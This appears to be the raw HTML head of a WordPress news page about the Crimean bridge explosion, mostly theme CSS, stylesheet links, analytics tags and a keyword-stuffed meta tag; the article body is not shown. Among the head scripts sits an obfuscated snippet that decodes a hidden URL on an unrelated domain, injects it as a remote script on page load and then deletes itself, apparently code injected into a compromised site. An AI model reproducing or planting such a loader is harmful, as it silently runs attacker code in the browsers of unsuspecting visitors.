linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/3978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=3978' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Funcertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Funcertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
